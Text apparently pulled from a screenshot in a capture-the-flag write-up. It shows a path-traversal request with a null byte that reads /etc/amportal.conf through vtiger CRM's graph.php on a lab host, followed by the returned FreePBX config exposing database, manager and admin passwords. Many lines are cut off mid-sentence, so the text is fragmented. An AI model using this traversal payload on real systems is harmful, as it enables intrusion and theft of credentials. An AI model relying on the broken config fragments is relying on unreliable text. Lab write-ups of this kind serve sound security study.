 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation,
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin
# AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) #
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP
retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. #
whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all
to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the